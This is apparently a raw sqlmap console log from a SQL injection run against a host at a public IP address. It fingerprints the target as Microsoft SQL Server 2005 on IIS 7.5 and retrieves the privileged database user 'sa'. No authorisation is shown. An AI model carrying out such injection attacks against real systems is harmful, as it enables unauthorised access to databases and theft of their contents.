 sqlmap
[18:49:21] [INFO] testing MySQL
[18:49:21] [WARNING] the back-end DBMS is not MySQL
[18:49:21] [INFO] testing Oracle
[18:49:21] [WARNING] the back-end DBMS is not Oracle
[18:49:21] [INFO] testing PostgreSQL
[18:49:21] [WARNING] the back-end DBMS is not PostgreSQL
[18:49:21] [INFO] testing Microsoft SQL Server
[18:49:26] [INFO] confirming Microsoft SQL Server
[18:49:37] [WARNING] adjusting time delay to 2 seconds
[18:49:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:49:37] [INFO] fetching current user
[18:49:37] [INFO] retrieved: sa
current user:    'sa'
[18:49:52] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.149.47'
[*] shutting down at: 18:49:52
C:\Python27\sqlmap\